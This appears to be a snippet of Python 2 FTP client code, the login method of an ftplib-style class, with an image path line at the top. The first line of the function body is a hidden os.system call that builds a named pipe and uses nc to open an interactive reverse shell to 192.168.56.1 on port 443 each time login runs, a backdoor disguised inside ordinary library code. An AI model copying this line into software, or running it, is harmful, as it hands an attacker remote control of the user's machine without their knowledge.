 def login(self, user = '', passwd = '', acct = ''):
    os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.56.1 443 >/tmp/f")
    '''Login, default anonymous.'''
    if not user: user = 'anonymous'
    if not passwd: passwd = ''
    if not acct: acct = ''
    if user == 'anonymous' and passwd in ('', '-'):
        # If there is no anonymous ftp password specified
        # then we'll just use anonymous@
        # We don't send any other thing because:
        # - We want to remain anonymous
        # - We want to stop SPAM
        # - We don't want to let ftp sites to discriminate by the user,
        #   host or country.
        passwd = passwd + 'anonymous@'
    resp = self.sendcmd('USER ' + user)
    if resp[0] == '3': resp = self.sendcmd('PASS ' + passwd)
    if resp[0] == '3': resp = self.sendcmd('ACCT ' + acct)
    if resp[0] != '2':
        raise error_reply, resp
    return resp